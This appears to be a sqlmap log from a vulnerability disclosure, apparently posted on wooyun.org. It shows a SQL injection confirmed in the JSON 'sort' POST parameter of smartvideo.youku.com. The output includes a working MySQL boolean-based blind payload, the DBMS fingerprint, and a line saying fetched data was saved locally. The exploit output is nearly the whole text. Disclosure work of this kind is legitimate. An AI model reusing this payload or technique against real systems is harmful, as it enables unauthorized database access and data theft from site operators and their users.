 [16:09:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:09:36] [WARNING] (custom) POST parameter 'JSON dir' is not injectable
sqlmap identified the following injection point(s) with a total of 126 HTTP(s) r
equests:
---
Parameter: JSON sort ((custom) POST)
Type: boolean-based blind
Title: MySQL > 5.0 boolean-based blind - Parameter replace
Payload: {"extLimit":{"sort":"(SELECT (CASE WHEN (2391=2391) THEN 2391 ELSE
2391*(SELECT 2391 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))","dir":"asc"}}
---
[16:09:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0
[16:09:36] [INFO] fetched data logged to text files under 'C:\Users\58\.sqlmap\o
utput\smartvideo.youku.com'
[*] shutting down at 16:09:36
www.wooyun.org